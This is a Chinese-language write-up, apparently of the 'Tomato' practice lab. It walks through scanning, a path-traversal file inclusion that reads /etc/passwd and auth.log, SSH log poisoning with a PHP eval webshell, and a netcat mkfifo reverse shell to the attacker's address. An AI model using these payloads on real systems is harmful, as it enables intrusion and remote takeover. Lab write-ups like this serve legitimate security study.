寻找网站上传点并把 php 恶意代码文件改成 jpg 上传到网站上在本地包含引入恶意代码,当文件被引入后代码就被执行;

0x01信息收集

markdown

# 环境准备:

Target IP:192.168.66.143

Attack IP:192.168.66.84

靶机目标:Tomato

// 这里需要注意靶机本身环境是桥接模式,我们需要给它换成NAT模式

markdown



# 扫描网段

arp-sacn -l

markdown



# 对靶机192.168.66.143端口扫描

nmap 192.168.66.143

markdown





# 目录扫描

dirsearch -u "http://192.168.66.143"

dirb "http://192.168.66.143"

0x02漏洞发现



发现有文件上传的漏洞

markdown



# 由于是linux系统,我们尝试看一下passwd文件

http://192.168.66.143/antibot_image/antibots/info.php?image=../../../../../../../etc/passwd

markdown



# 我们再看一下它的日志

http://192.168.66.143/antibot_image/antibots/info.php?image=../../../../../../var/log/auth.log

0x03反弹shell

markdown



# 我们尝试写一句话木马 ,进行反弹

ssh '<?php phpinfo();eval($_POST['sss']);?>'@192.168.66.143

markdown



# 使用中国蚁剑连接

markdown



# 连接终端

markdown



# 在kali上开个监听

nc -lvvp 9999

markdown



# 反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.66.128 9999 >/tmp/f

// IP是攻击机的

好小子,离成功又近一步!!!